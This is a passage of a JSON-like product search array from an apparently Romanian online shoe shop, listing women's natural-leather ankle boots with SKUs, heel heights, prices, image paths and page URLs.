toc din piele naturala - Sarpe bleu","s":"444SARPEBLEU","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe BleuInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR G...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_casual_piele_naturala_bleumarin_sarpe.jpg","u":"botine-de-dama-casual-cu-toc-din-piele-naturala-sarpe-bleu.html","o":"product_search"},{"value":"Botine dama tip ciocata din piele naturala - Sarpe crem","s":"444SARPECREM","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe cremInaltime botine: 11 cm Inaltime toc: 5 cm Talpa: Tuni...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/c\/i\/ciocate_dama_cu_toc_piele_naturala.jpg","u":"botine-dama-tip-ciocata-din-piele-naturala-sarpe-crem.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala intoarsa - Rosu","s":"494RPIE","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit  Gr...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_rosu_5.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-intoarsa-rosu.html","o":"product_search"},{"value":"Botine de dama elegante cu toc din piele naturala - Sarpe bleu","s":"494ESARPEBLEU","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe bleu Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tun...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_bleumarin_sarpe.jpg","u":"botine-de-dama-elegante-cu-toc-din-piele-naturala-sarpe-bleu.html","o":"product_search"},{"value":"Ghete de dama casual cu elastic si fermoar din piele naturala - Negru","s":"505NPN2","c":["3","1","2","4","1","2","3","25","1","2","3","26","1","2","3","5","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime botine: 15 cm Inaltime toc: 4 cm Talpa: Extralig...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_elastic_piele_naturala_negru.jpg","u":"ghete-de-dama-casual-cu-elastic-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu siret si fermoar din piele naturala - Negru croco","s":"796NPNC2","c":["3","1","2","4","1","2","3","25","1","2","3","26","1","2","3","5","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime botine: 14 cm Inaltime toc: 4 cm Talpa: TR  Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_casual_piele_naturala.jpg","u":"ghete-dama-cu-siret-si-fermoar-din-piele-naturala-negru-croco.html","o":"product_search"}];